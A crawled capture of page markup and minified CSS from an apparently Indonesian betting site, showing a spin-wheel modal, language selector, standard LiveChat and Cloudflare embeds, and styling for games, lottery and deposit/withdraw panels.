            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://sepakbola78.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 11150507;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/11150507/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"715bd8510a084f029b27779c0ebc9931","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://sepakbola78.com/css/ugsports/theme-12/gigagaming/custom.css?id=f47dcd7017e89d31ee9ab09d5111f60c
body_size: 4467
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff,#bfc2c4);-webkit-background-clip:text;color:#bfc2c4;font-size:18px;font-weight:600;margin-bottom:0}.u-section-box--bg{background:#ebebeb;border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{bottom:-10px;z-index:3}.carousel-indicators li{background:#131b33;border:0;height:12px;margin-left:5px;width:12px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.content-lottery{margin:10px 0 50px}.content-lottery .row{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.content-lottery .contacts-carousel{width:100%}@media (max-width:460px){.content-lottery{margin:10px 0}}.content-lottery .column-row-lottery{padding-left:15px;padding-right:15px;width:25%}@media (max-width:768px){.content-lottery .column-row-lottery{width:50%}}.mobile .content-lottery .column-row-lottery{margin-bottom:18px}.content-lottery .column-row-lottery .lottery-border-gradient{background:linear-gradient(90deg,#244da4 0,#fff);border-radius:6px;margin-left:20px;padding:3px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position{background-color:#ebebeb;border-radius:6px;position:relative}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{background:linear-gradient(90deg,#9c9d9d 0,#000);border-radius:6px;bottom:0;height:55px;left:-25px;margin:auto;padding:3px;position:absolute;top:0;width:55px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{height:45px;width:45px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position{background-color:#0234a4;border-radius:6px;display:-webkit-flex;display:flex;height:100%;place-content:center;place-items:center;width:100%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position div{height:90%;width:90%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 40px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 25px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{color:#000;display:block;font-size:15px;font-weight:600}@media (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{font-size:12px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{color:#474646;display:block;font-size:15px;font-weight:600}@media (min-width:461px) and (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{font-size:10px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .lottery-no{color:#000;display:block;font-size:20px;font-weight:600}.col-width-full{width:100%}@media (max-width:767px){.col-width-full{margin-top:15px}}.col-width-3{box-sizing:border-box;padding:0 5px;width:33.3333333333%}@media (max-width:767px){.col-width-3{width:100%}.col-width-3:last-child{margin-top:20px}.img-border-radius{border-radius:30px;width:100%}}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}@media (max-width:767px){.slot-response{-webkit-flex-direction:column;flex-direction:column}}.float-left{float:left}.float-right{float:right}.deposit-withdraw-div{padding:30px 5px}.mobile .deposit-withdraw-div{-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:30px 15px}.deposit-withdraw-div .deposit-withdraw-section{background-color:#ebebeb;box-sizing:border-box;margin-right:15px;padding:35px 15px 30px;width:70%}.mobile .deposit-withdraw-div .deposit-withdraw-section{margin-right:0;padding:30px 3px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:25px;width:48%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:last-child{margin-top:25px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:first-child{margin-top:0}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top{display:-webkit-flex;display:flex;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-icon{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text;display:-webkit-flex;display:flex;font-size:35px;place-items:center;width:50px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content{color:#4f4f4f;display:-webkit-flex;display:flex;place-content:space-between;width:calc(100% - 50px)}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px;font-weight:900;text-transform:uppercase}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:15px}}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:first-child .deposit-withdraw-text1{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{color:#3c3c3c;display:block;font-size:15px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{font-size:11px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:last-child{display:-webkit-flex;display:flex;place-items:end}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader{background-color:#cfcfcf;border-radius:10px;height:10px;margin-top:10px;overflow:hidden;position:relative;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader span{background:linear-gradient(90deg,#182d58,#3661ba);border-radius:10px;height:100%;position:absolute;width:30%}.deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:70px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:25px}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner{border-bottom:1px solid #282828;border-top:1px solid #282828;margin-top:20px}.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner .item{padding:30px 0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{display:-webkit-flex;display:flex}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{width:33.3333333333%}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{margin-top:15px;width:48%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item:nth-child(-n+2){margin-top:0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card-width{width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:43%}@media (min-width:661px) and (max-width:768px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card{place-items:center}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{background:linear-gradient(180deg,#0059ff 0,#ebebeb);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:2em;place-content:center;place-items:center;width:2em}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{height:45px;width:45px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div{background-color:#fff;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div i{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;width:calc(100% - 2em)}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{width:calc(100% - 45px)}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{color:#3c3c3c;font-size:15px;font-weight:400}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .mail-color{-webkit-text-fill-color:transparent;word-wrap:break-word;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text;font-size:14px;font-weight:900}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{color:#3c3c3c;font-size:15px;font-weight:600}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-outer{background:linear-gradient(180deg,#0059ff,#ebebeb);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:4em;margin-bottom:.5em;margin-left:auto;margin-right:auto;place-content:center;place-items:center;width:4em}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-inner{background-color:#fff;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .g1-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386,#1c6bff 80.65%);-webkit-background-clip:text;background-clip:text;font-size:17px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-title{font-size:14px}}.deposit-withdraw-div .deposit-withdraw-section .g1-desc{-webkit-text-fill-color:transparent;background:#3c3c3c;-webkit-background-clip:text;background-clip:text;font-size:14px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-desc{font-size:12px}}.hot-games-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/theme-title-bg-img-t7.png) no-repeat;background-size:cover}.mobile .hot-games-bg{background-position:top}.today-lottery-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/title-bg-img7.png) no-repeat;background-size:cover}.mobile .today-lottery-bg{background-position:top}.jp-provider-div{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;padding-top:10px}.mobile .jp-provider-div{display:block;padding-top:0}.rubik-one{font-family:Rubik Mono One,sans-serif}.black-bg{background-color:#fff}.hot-games-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.hot-games-heading{font-size:18px}}@media (max-width:460px){.hot-games-heading{font-size:15px}}.today-lottery-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.today-lottery-heading{font-size:18px}}@media (max-width:460px){.today-lottery-heading{font-size:15px}}.info-section{background-color:#ebebeb;box-sizing:border-box;width:30%}.mobile .info-section{margin-top:20px;width:100%}.info-section .div-card{border-bottom:1px solid #fff;display:-webkit-flex;display:flex;padding:20px;place-content:space-between}.info-section .div-card .text{color:#3c3c3c;font-size:15px;font-weight:600;place-items:center}.info-section .div-card .a-href-div{background:linear-gradient(180deg,#0059ff,#ebebeb);border-radius:5px;display:-webkit-flex;display:flex;font-size:12px;font-weight:600;height:35px;min-width:80px;place-content:center;place-items:center;width:inherit}.info-section .div-card .a-href-div a{background:#fff;border-radius:5px;color:#3c3c3c;display:-webkit-flex;display:flex;height:90%;place-content:center;place-items:center;text-decoration:none!important;width:95%}.mobile .info-section .div-card .a-href-div a{height:94%;width:97%}.g-slider-wrapper .lottery-title-center{margin-top:90px;place-content:center!important}@media (max-width:460px){.g-slider-wrapper .lottery-title-center{margin-top:70px}}.g-slider-wrapper .title-center{margin-top:60px;place-content:center!important}.mobile .g-slider-wrapper .title-center{margin-top:25px}.g-slider-wrapper .title-wrapper{-webkit-align-content:center;align-content:center;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.g-slider-wrapper .pagi-wrp .btn{border:1px solid;height:40px;width:40px}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{border-radius:4px 4px 0 0;height:auto!important;width:110px}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;height:110px;width:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{height:150px;width:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{height:auto;width:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{border-radius:50%;height:auto;max-width:70px;width:70px}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{height:auto;max-width:100%;width:auto}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{height:auto;max-width:100%;width:100px}.g-slider-wrapper .game-title{-webkit-align-content:center;align-content:center;background:transparent;border-radius:0 0 4px 4px;color:#fff;display:-webkit-flex;display:flex;font-size:12px;font-weight:500;-webkit-justify-content:space-between;justify-content:space-between;line-height:2;padding-left:15px;padding-right:4px;text-align:left}.mobile .g-slider-wrapper .game-title{font-size:11.2px;font-weight:400;padding-left:7px}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);border-radius:50%;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);display:inline-block;font-size:20px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.icon-wrp>i{color:inherit}.text-email-wrap{font-weight:600;line-height:22px}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}.svc-advantage .circle-wrp{background:#0b121b;border-radius:50%;font-size:30px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.svc-advantage .circle-wrp>i{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;color:#0083ff}.svc-advantage .text-wrp{line-height:1.2;padding-left:10px;padding-top:0}.svc-advantage .text-wrp .u-section-title{font-size:16px}.svc-advantage .text-wrp .u-section-subtitle{font-size:11.2px;margin-bottom:5px}.svc-advantage .text_minutes{font-size:11.2px!important;font-weight:600}.svc-advantage .progress{background:#0b121b;border-radius:10px;height:6px;margin-bottom:40px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);border-radius:150px;line-height:12px}.svc-advantage .card-header{margin-top:30px}.svc-advantage .card-header>*{float:left}.svc-advantage .card{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:10px;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);padding:16px 9px}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .content-box ul{list-style:none;margin-left:0}.svc-advantage .content-box ul li{-webkit-align-items:center;align-items:center;border-bottom:1px solid;display:-webkit-flex;display:flex;-webkit-flex:1;flex:1;font-size:12px;font-weight:500;line-height:18px;padding:13px 0;text-transform:capitalize}.svc-advantage .content-box ul li .question-text{-webkit-flex:1;flex:1}.svc-advantage .content-box ul li .question-link{border:1px solid;border-radius:20px;float:right;font-size:12px;padding:5px 6px;text-align:right}.svc-advantage .contact-border{border-color:currentcolor;border-style:none solid;border-width:1px}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{height:356px;padding:20px 5px 45px 27px;position:relative}.member-svc .contact-item{-webkit-align-items:center;align-items:center;color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;padding-bottom:25px}.member-svc .carousel-indicators{bottom:0;z-index:3}.member-svc .text-wrp{font-size:16px;padding-left:20px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;overflow:auto;padding:0;white-space:nowrap}.info-centre .content-box li{-webkit-align-content:center;align-content:center;border-bottom:1px solid #323a46;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;line-height:1;padding:25px 0 30px}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:4px;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);color:#7ea1c1;font-size:11.2px;padding:5.4px 7px}#lastdeposit .content-wrapper.round{height:300px}.mobile #lastdeposit .content-wrapper.round{height:230px}#lastwithdrawal .content-wrapper.round{height:300px}.mobile #lastwithdrawal .content-wrapper.round{height:230px}.last-transaction{margin:25px 0 10px}.mobile .last-transaction{margin:10px 0}#last-transaction-wrapper ul.nav{display:inline-block}.mobile #last-transaction-wrapper ul.nav{margin:0;padding:0}#last-transaction-wrapper ul.nav li a{border:none;font-size:26px;font-weight:700;line-height:31px;text-transform:uppercase}.mobile #last-transaction-wrapper ul.nav li a{font-size:16px;margin:0;padding:10px}#last-transaction-wrapper ul.nav li a:hover,#last-transaction-wrapper ul.nav li.active a{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text}.last-transaction-heading{-webkit-text-fill-color:transparent;text-fill-color:transparent;background:#535353;-webkit-background-clip:text;background-clip:text;border:1px solid #000}.last-trax-giga{background:#ebebeb;border-radius:15px;margin:10px 22px;max-width:230px;overflow:hidden;z-index:9}.mobile .last-trax-giga{margin:10px 5.6px;max-width:165px}.last-trax-giga-img{background:linear-gradient(180deg,#003e87 0,#0075ff);border-radius:50%;box-shadow:30px 20px 55px -20px #fff;float:left;margin:24px 20px;padding:5px}.last-trax-giga-img img{width:80px!important}.mobile .last-trax-giga-img img{width:60px!important}.last-trax-giga-content{float:left;height:150px;text-align:center;width:100%}.mobile .last-trax-giga-content{height:100px}.last-trax-giga-content .last-trax-giga-name{color:#fff;font-size:20px;font-weight:400;line-height:24px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-name{font-size:18px;line-height:24px}.last-trax-giga-content .last-trax-giga-amount{color:#fff;font-size:30px;font-weight:700;line-height:50px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-amount{font-size:20px;line-height:30px}.last-trax-giga-content .last-trax-giga-time{-webkit-align-items:center;align-items:center;color:#fff;font-size:14px;font-weight:400;line-height:17px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-time{font-size:10px;line-height:16px}.last-trax-triangle{background:#0059ff;border-radius:15px;bottom:0;display:inline-block;height:140px;left:0;position:absolute;width:100%;z-index:-1}.last-trax-triangle:before{background-color:#0059ff;content:"";height:135px;left:0;position:absolute;top:-74px;-webkit-transform:rotate(42deg);transform:rotate(42deg);width:60px}.mobile .last-trax-triangle:before{height:96px;left:0;top:-30px;-webkit-transform:rotate(48deg);transform:rotate(48deg);width:60px}.last-trax-triangle:after{background-color:#0059ff;border-top-right-radius:25px;content:"";height:130px;position:absolute;right:-19px;top:-100px;-webkit-transform:rotate(-12deg);transform:rotate(-12deg);width:190px}.mobile .last-trax-triangle:after{height:80px;right:-10px;top:-50px;width:120px}.mobile .js-cycling-gallery-giga{background:none;padding:0}.desktop .site-footer{background:#021a42}.desktop .footer-content .footerlink ul li,.desktop .footer-content .footerlink ul li a,.desktop .footerlink,.footer-misc,.title{color:#fff}.button.is-outline{background-color:#000;border-color:#000}.social-icons i{color:#fff}.dotted_line{border-bottom:5px solid #022663}.ann-wrapper i{color:#ffd600}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(0deg,#0e3678,#0e3678)}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}@media screen and (max-width:768px){.hot-games .games-leave-active{-webkit-animation:leave 75s linear;animation:leave 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active{-webkit-animation:enter 75s linear;animation:enter 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}}@media (max-width:415px) and (min-width:400px){.mobile .last-trax-giga{margin:10px 6px;max-width:180px}}@media (max-width:401px) and (min-width:390px){.mobile .last-trax-giga{margin:10px 6.5px;max-width:165px}}.footer-desc .h1,.footer-desc .h2,.footer-desc .h3,.footer-desc .h4,.footer-desc .h5,.footer-desc .h6,.footer-desc h1,.footer-desc h2,.footer-desc h3,.footer-desc h4,.footer-desc h5,.footer-desc h6{color:inherit}body.desktop,body.desktop .header-wrapper,body.mobile,body.mobile .inner-header{background-color:#fff;background-image:none}body.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.menu-bottom .navbar-inverse{background:linear-gradient(0deg,#0e3678,#0e3678)}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.footer-content .footer-desc ul{list-style-type:disc;margin:0 0 15px;padding:0 0 0 20px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.ann-content{color:#3c3c3c}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=1794279c-5726-4f9d-9d62-c8cf93f11897&version=2580.0.5.5542.3420.1316.64.10.3.329.3.41.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2633
content:
